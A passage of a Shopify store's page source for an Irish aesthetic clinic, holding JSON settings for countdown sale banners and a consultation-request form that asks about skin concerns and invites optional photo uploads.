Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}],
        product_tags: ["All Products","Obagi","Retinol","Skin Match"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to 